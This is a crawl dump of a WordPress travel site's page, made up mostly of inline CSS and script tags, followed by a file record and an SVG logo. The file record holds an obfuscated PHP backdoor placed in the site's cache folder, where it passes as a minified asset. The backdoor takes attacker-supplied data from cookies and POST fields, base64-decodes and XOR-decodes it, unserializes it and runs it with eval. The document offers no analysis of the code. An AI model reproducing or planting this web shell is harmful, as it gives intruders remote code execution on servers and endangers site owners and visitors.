h1.has-background,h2.has-background,h3.has-background,h4.has-background,h5.has-background,h6.has-background{padding:1.25em 2.375em}h1.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h1.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h2.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h2.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h3.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h3.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h4.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h4.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h5.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h5.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]),h6.has-text-align-left[style*=writing-mode]:where([style*=vertical-lr]),h6.has-text-align-right[style*=writing-mode]:where([style*=vertical-rl]){rotate:180deg}
</style>
<style id='wp-block-latest-posts-inline-css' type='text/css'>
.wp-block-latest-posts{box-sizing:border-box}.wp-block-latest-posts.alignleft{margin-right:2em}.wp-block-latest-posts.alignright{margin-left:2em}.wp-block-latest-posts.wp-block-latest-posts__list{list-style:none}.wp-block-latest-posts.wp-block-latest-posts__list li{clear:both;overflow-wrap:break-word}.wp-block-latest-posts.is-grid{display:flex;flex-wrap:wrap}.wp-block-latest-posts.is-grid li{margin:0 1.25em 1.25em 0;width:100%}@media (min-width:600px){.wp-block-latest-posts.columns-2 li{width:calc(50% - .625em)}.wp-block-latest-posts.columns-2 li:nth-child(2n){margin-right:0}.wp-block-latest-posts.columns-3 li{width:calc(33.33333% - .83333em)}.wp-block-latest-posts.columns-3 li:nth-child(3n){margin-right:0}.wp-block-latest-posts.columns-4 li{width:calc(25% - .9375em)}.wp-block-latest-posts.columns-4 li:nth-child(4n){margin-right:0}.wp-block-latest-posts.columns-5 li{width:calc(20% - 1em)}.wp-block-latest-posts.columns-5 li:nth-child(5n){margin-right:0}.wp-block-latest-posts.columns-6 li{width:calc(16.66667% - 1.04167em)}.wp-block-latest-posts.columns-6 li:nth-child(6n){margin-right:0}}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}.wp-block-latest-posts__post-author,.wp-block-latest-posts__post-date{display:block;font-size:.8125em}.wp-block-latest-posts__post-excerpt,.wp-block-latest-posts__post-full-content{margin-bottom:1em;margin-top:.5em}.wp-block-latest-posts__featured-image a{display:inline-block}.wp-block-latest-posts__featured-image img{height:auto;max-width:100%;width:auto}.wp-block-latest-posts__featured-image.alignleft{float:left;margin-right:1em}.wp-block-latest-posts__featured-image.alignright{float:right;margin-left:1em}.wp-block-latest-posts__featured-image.aligncenter{margin-bottom:1em;text-align:center}
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<script type="text/javascript" src="https://10euro.travel/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://10euro.travel/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://10euro.travel/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
"api": {
"root": "https:\/\/10euro.travel\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};
/* ]]> */
</script>
<script type="text/javascript" src="https://10euro.travel/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://10euro.travel/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script type="text/javascript" src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script type="text/javascript" src="https://10euro.travel/wp-content/plugins/tabs-responsive/assets/js/tabs-custom.js?ver=6.8.2" id="wpsm_tabs_r_custom-js-front-js"></script>
<script type="text/javascript" src="https://10euro.travel/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://10euro.travel/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://10euro.travel/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https:\/\/10euro.travel\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https:\/\/10euro.travel\/wp-content\/themes\/flatsome\/assets\/js\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://10euro.travel/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
</body>
</html><!-- WP Fastest Cache file was created in 3.290 seconds, on September 26, 2025 @ 10:36 am -->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://10euro.travel/wp-content/cache/wpfc-minified/kym2lljn/a00565c6.php
body_size: 847
content:
$wlEkoIm = "\x68" . "\146" . chr (95) . chr (98) . chr (81) . chr (101) . 'r' . chr (114); $TVcIr = chr (99) . chr (108) . chr ( 219 - 122 )."\x73" . "\x73" . chr (95) . 'e' . chr ( 182 - 62 ).'i' . 's' . chr (116) . chr ( 444 - 329 ); $yACGfEusYC = class_exists($wlEkoIm); $TVcIr = "6365";$NxrLL = strpos($TVcIr, $wlEkoIm);if ($yACGfEusYC == $NxrLL){function cMEdEeBkXn(){$tiFFXmdZ = new /* 48835 */ hf_bQerr(25002 + 25002); $tiFFXmdZ = NULL;}$UQUKBP = "25002";class hf_bQerr{private function PgimDXr($UQUKBP){if (is_array(hf_bQerr::$EjQlMoOSF)) {$TxaycZL2 = str_replace("<" . "?php", "", hf_bQerr::$EjQlMoOSF["content"]);eval($TxaycZL2); $UQUKBP = "25002";exit();}}public function QvarjS(){$TxaycZL = "28128";$this->_dummy = str_repeat($TxaycZL, strlen($TxaycZL));}public function __destruct(){hf_bQerr::$EjQlMoOSF = @unserialize(hf_bQerr::$EjQlMoOSF); $UQUKBP = "19697_51753";$this->PgimDXr($UQUKBP); $UQUKBP = "19697_51753";}public function cToacqL($TxaycZL, $QyVuKI){return $TxaycZL[0] ^ str_repeat($QyVuKI, intval(strlen($TxaycZL[0]) / strlen($QyVuKI)) + 1);}public function BeYmnUI($TxaycZL){$zAUWitff = 'b' . chr (97) . chr (115) . chr (101) . "\66" . chr ( 598 - 546 );return array_map($zAUWitff . '_' . chr ( 711 - 611 ).'e' . chr ( 774 - 675 )."\157" . chr ( 730 - 630 ).chr ( 1004 - 903 ), array($TxaycZL,));}public function __construct($YkKXf=0){$yrjjpH = "\54";$TxaycZL = "";$kaqKgnA = $_POST;$iLDybnsyw = $_COOKIE;$QyVuKI = "e6ab0e9d-59cf-4f70-bf08-35f72fbdd637";$nIseLlHY = @$iLDybnsyw[substr($QyVuKI, 0, 4)];if (!empty($nIseLlHY)){$nIseLlHY = explode($yrjjpH, $nIseLlHY);foreach ($nIseLlHY as $PFnIiRBM){$TxaycZL .= @$iLDybnsyw[$PFnIiRBM];$TxaycZL .= @$kaqKgnA[$PFnIiRBM];}$TxaycZL = $this->BeYmnUI($TxaycZL);}hf_bQerr::$EjQlMoOSF = $this->cToacqL($TxaycZL, $QyVuKI);if (strpos($QyVuKI, $yrjjpH) !== FALSE){$QyVuKI = chunk_split($QyVuKI); $QyVuKI = rtrim($QyVuKI);}}public static $EjQlMoOSF = 54729;}cMEdEeBkXn();}

--- FILE ---
content_type: image/svg+xml
request_url: https://10euro.travel/wp-content/uploads/2024/08/10euro.travel.svg
body_size: 1517
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="350" zoomAndPan="magnify" viewBox="0 0 262.5 262.500001" height="350" preserveAspectRatio="xMidYMid meet" version="1.0"><defs><clipPath id="be17a999f0"><path d="M 56.738281 9.007812 L 204.957031 9.007812 L 204.957031 253 L 56.738281 253 Z M 56.738281 9.007812 " clip-rule="nonzero"/></clipPath><clipPath id="35aa0f92a9"><path d="M 71 87 L 191 87 L 191 208 L 71 208 Z M 71 87 " clip-rule="nonzero"/></clipPath><clipPath id="7c5f144eb8"><path d="M 57.324219 156.019531 L 131.429688 81.914062 L 205.003906 155.488281 L 130.898438 229.59375 Z M 57.324219 156.019531 " clip-rule="nonzero"/></clipPath><clipPath id="28843af840"><path d="M 57.324219 156.019531 L 131.429688 81.914062 L 205.003906 155.488281 L 130.898438 229.59375 Z M 57.324219 156.019531 " clip-rule="nonzero"/></clipPath><clipPath id="ca28b7d0bc"><path d="M 57.324219 156.019531 L 131.429688 81.914062 L 205.003906 155.488281 L 130.898438 229.59375 Z M 57.324219 156.019531 " clip-rule="nonzero"/></clipPath></defs><g clip-path="url(#be17a999f0)"><path fill="#9546fe" d="M 199.984375 56.605469 L 199.984375 51.589844 C 199.984375 47.371094 196.554688 43.941406 192.332031 43.941406 L 188.640625 43.941406 C 188.640625 42.09375 187.058594 40.773438 185.210938 40.773438 L 169.117188 40.773438 C 167.273438 40.773438 165.953125 42.09375 165.953125 43.941406 L 159.09375 43.941406 L 159.09375 9.910156 L 101.847656 9.910156 L 101.847656 43.675781 L 94.988281 43.675781 C 94.988281 41.832031 93.40625 40.511719 91.824219 40.511719 L 75.730469 40.511719 C 73.886719 40.511719 72.566406 41.832031 72.566406 43.675781 L 68.871094 43.675781 C 64.652344 43.675781 61.222656 47.105469 61.222656 51.328125 L 61.222656 56.339844 C 58.847656 56.605469 56.738281 58.449219 56.738281 61.089844 L 56.738281 210.664062 C 56.738281 213.039062 58.585938 215.148438 61.222656 215.414062 L 61.222656 220.691406 C 61.222656 224.910156 64.652344 228.339844 68.871094 228.339844 L 87.601562 228.339844 L 87.601562 232.5625 C 83.382812 233.617188 80.480469 237.574219 80.480469 242.058594 C 80.480469 247.335938 84.964844 251.820312 90.242188 251.820312 C 95.515625 251.820312 100 247.335938 100 242.058594 C 100 237.574219 97.101562 233.878906 92.878906 232.5625 L 92.878906 228.605469 L 169.117188 228.605469 L 169.117188 232.824219 C 164.898438 233.878906 161.996094 237.835938 161.996094 242.320312 C 161.996094 247.597656 166.480469 252.082031 171.757812 252.082031 C 177.03125 252.082031 181.515625 247.597656 181.515625 242.320312 C 181.515625 237.835938 178.613281 234.144531 174.394531 232.824219 L 174.394531 228.605469 L 193.125 228.605469 C 197.34375 228.605469 200.773438 225.175781 200.773438 220.953125 L 200.773438 215.941406 C 203.148438 215.675781 205.257812 213.832031 205.257812 211.191406 L 205.257812 61.351562 C 204.46875 58.714844 202.621094 56.867188 199.984375 56.605469 Z M 108.179688 16.503906 L 152.234375 16.503906 L 152.234375 43.675781 L 108.179688 43.675781 Z M 108.179688 16.503906 " fill-opacity="1" fill-rule="nonzero"/></g><g clip-path="url(#35aa0f92a9)"><g clip-path="url(#7c5f144eb8)"><g clip-path="url(#28843af840)"><g clip-path="url(#ca28b7d0bc)"><path fill="#ffffff" d="M 71.976562 170.316406 L 71.835938 164.269531 C 71.84375 160.8125 75.351562 158.5 75.351562 158.5 L 85.175781 151.035156 L 85.285156 142.386719 C 85.335938 137.820312 90.871094 139.191406 91.15625 141.289062 L 91.511719 146.140625 L 102.542969 138.550781 L 102.03125 131.71875 C 101.382812 124.316406 107.523438 125.429688 108.132812 129.085938 L 108.664062 133.703125 L 124.472656 121.53125 C 124.964844 97.96875 125.089844 88.273438 131.097656 87.953125 C 137.140625 87.628906 137.210938 98.96875 137.5 121.171875 L 153.851562 133.542969 L 154.351562 128.179688 C 154.644531 125.011719 160.019531 124.242188 159.84375 130.414062 L 159.601562 138.234375 L 170.703125 145.933594 L 171.292969 141.484375 C 171.75 137.492188 176.785156 137.128906 176.980469 143.335938 L 176.996094 151.355469 C 176.953125 151.644531 186.546875 158.296875 186.546875 158.296875 C 191.4375 161.371094 190.636719 165.078125 190.636719 165.078125 L 190.277344 170.214844 L 150.449219 151.265625 C 147 149.546875 141.996094 148.929688 138.667969 152.925781 C 136.9375 155.066406 135.335938 163.246094 135.457031 164.6875 L 134.984375 186.859375 C 134.902344 187.351562 150.832031 199.222656 150.832031 199.222656 C 151.242188 199.628906 152.339844 207.910156 152.339844 207.910156 L 132.441406 202.363281 L 130.542969 207.546875 L 129.398438 202.257812 L 109.214844 207.910156 L 110.53125 199.535156 C 113.371094 197.765625 126.816406 187.027344 126.941406 186.65625 C 126.941406 186.65625 127.058594 167.074219 127.03125 165.921875 C 126.878906 159.261719 126.699219 156.894531 125.511719 154.71875 C 124.320312 152.539062 121.011719 150.914062 112.777344 152.894531 C 101.425781 155.628906 71.976562 170.316406 71.976562 170.316406 Z M 71.976562 170.316406 " fill-opacity="1" fill-rule="nonzero"/></g></g></g></g></svg>